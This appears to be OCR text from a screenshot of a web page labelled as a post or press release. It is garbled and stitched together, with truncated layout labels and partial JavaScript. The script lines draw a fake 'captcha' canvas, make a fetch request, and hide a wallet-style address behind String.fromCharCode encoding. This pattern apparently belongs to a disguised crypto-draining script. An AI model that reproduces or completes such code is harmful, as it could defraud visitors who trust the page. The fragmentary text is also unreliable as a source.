
Full GitHub
Post
18/04/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash-sum →
7832a5b6b47850a4faacfa61d65
Updated on
2026-04-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9